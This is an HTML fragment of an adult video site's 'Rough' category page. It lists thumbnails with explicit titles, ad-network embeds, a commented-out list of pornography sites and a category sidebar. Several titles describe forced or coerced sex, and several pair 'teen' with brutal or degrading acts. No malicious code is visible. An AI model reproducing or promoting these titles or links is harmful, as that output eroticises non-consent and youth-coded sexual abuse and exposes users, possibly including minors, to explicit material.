                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896553287321/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75191b4fe99" src="/thumbs/321/1892856896553287321_0.jpg" alt="Redhead Babe Get Double Anal Sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Redhead Babe Get Double Anal Sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 58</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731261030165/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90d558f15" src="/thumbs/165/2705852731261030165_0.jpg" alt="Brutal fisting #07">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brutal fisting #07</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 120</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856898368544893/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751fde7a07d" src="/thumbs/893/1892856898368544893_0.jpg" alt="Dominate The Bride">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dominate The Bride</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 120</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897018017592/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751ad683738" src="/thumbs/592/1892856897018017592_0.jpg" alt="Hot Homemade Fuck and Moaning">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Homemade Fuck and Moaning</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 106</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895112753856/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7513bd832c0" src="/thumbs/856/1892856895112753856_0.jpg" alt="Nympho subslut Nora Barcelona fed cum after rough plowing">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nympho subslut Nora Barcelona fed cum after rough plowing</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 121</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547897540651/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c9ba202b" src="/thumbs/651/1426482547897540651_0.jpg" alt="Brutal bondage gangbang and cuckold wife domination Excited young">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brutal bondage gangbang and cuckold wife domination Excited young</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 106</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547820846591/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c527ddff" src="/thumbs/591/1426482547820846591_0.jpg" alt="Cheating blonde wife hardcore blowjob gagging">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cheating blonde wife hardcore blowjob gagging</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547337245350/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a854b2a6" src="/thumbs/350/1426482547337245350_0.jpg" alt="Brutal teen bdsm casting and russian anal fisting xxx Permission To Cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brutal teen bdsm casting and russian anal fisting xxx Permission To Cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 114</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548633178543/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f59311af" src="/thumbs/543/1426482548633178543_0.jpg" alt="Brazilian teen rough Our Business Is Private">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazilian teen rough Our Business Is Private</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547306901920/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a685b1a0" src="/thumbs/920/1426482547306901920_0.jpg" alt="British rough gangbang and angel blade punish hentai Switching Things Up">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> British rough gangbang and angel blade punish hentai Switching Things Up</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547081718165/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2519919a995" src="/thumbs/165/1426482547081718165_0.jpg" alt="Blonde teen rough facial and hardcore squirt compilation Permission To Cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde teen rough facial and hardcore squirt compilation Permission To Cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 110</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546941375725/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25190bc34ed" src="/thumbs/725/1426482546941375725_0.jpg" alt="Bound hairy cunt slave twitched">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bound hairy cunt slave twitched</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 129</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546801274182/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25188626d46" src="/thumbs/182/1426482546801274182_0.jpg" alt="English milf pounded rough on the couch">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> English milf pounded rough on the couch</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 119</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546410869631/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251711d537f" src="/thumbs/631/1426482546410869631_0.jpg" alt="Brutal tentacle Training my tiny teen arse whore">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brutal tentacle Training my tiny teen arse whore</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 110</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546297918483/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516a61d413" src="/thumbs/483/1426482546297918483_0.jpg" alt="Extreme brutal and spank her ass cam xxx Social Media Creeper">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Extreme brutal and spank her ass cam xxx Social Media Creeper</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546056636272/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515c002770" src="/thumbs/272/1426482546056636272_0.jpg" alt="Geeky girl Kymberlee Anne gets stripped and forced to gag on hard dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Geeky girl Kymberlee Anne gets stripped and forced to gag on hard dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 129</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/82/Rough/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/82/Rough/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/82/Rough/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/82/Rough/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="fa fa-check-circle"></i> 4kyespornplease.com</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="fa fa-check-circle"></i> full porn movies</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="fa fa-check-circle"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="fa fa-check-circle"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="fa fa-check-circle"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="fa fa-check-circle"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="fa fa-check-circle"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="fa fa-check-circle"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="fa fa-check-circle"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="fa fa-check-circle"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="fa fa-check-circle"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="fa fa-check-circle"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="fa fa-check-circle"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="fa fa-check-circle"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="fa fa-check-circle"></i> x-tube.su</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="fa fa-check-circle"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="fa fa-check-circle"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="fa fa-check-circle"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="fa fa-check-circle"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="fa fa-check-circle"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="fa fa-check-circle"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="fa fa-check-circle"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="fa fa-check-circle"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="fa fa-check-circle"></i> freeporn2022</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="fa fa-check-circle"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="fa fa-check-circle"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="fa fa-check-circle"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="fa fa-check-circle"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="fa fa-check-circle"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="fa fa-check-circle"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="fa fa-check-circle"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="fa fa-check-circle"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="fa fa-check-circle"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="fa fa-check-circle"></i> porn vids</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="fa fa-check-circle"></i> xnxxtv.pro</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="fa fa-check-circle"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="fa fa-check-circle"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="fa fa-check-circle"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="fa fa-check-circle"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="fa fa-check-circle"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="fa fa-check-circle"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="fa fa-check-circle"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="fa fa-check-circle"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="fa fa-check-circle"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="fa fa-check-circle"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="fa fa-check-circle"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="fa fa-check-circle"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="fa fa-check-circle"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="fa fa-check-circle"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="fa fa-check-circle"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="fa fa-check-circle"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="fa fa-check-circle"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="fa fa-check-circle"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="fa fa-check-circle"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="fa fa-check-circle"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="fa fa-check-circle"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="fa fa-check-circle"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="fa fa-check-circle"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="fa fa-check-circle"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="fa fa-check-circle"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="fa fa-check-circle"></i> bestporn</span></a></li> -->
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1068</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12426</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6611</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1841</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6084</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>3919</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2975</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3894</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7601</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1162</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4341</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3893</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7733</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1068</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1087</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3584</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5635</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15570</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1047</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>767</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1105</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>5972</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1106</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2769</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1058</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1083</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1137</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1093</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1654</span></a></li>    
        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2109</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1444</span></a></li>    
        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1135</span></a></li>    
        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1896</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1318</span></a></li>    
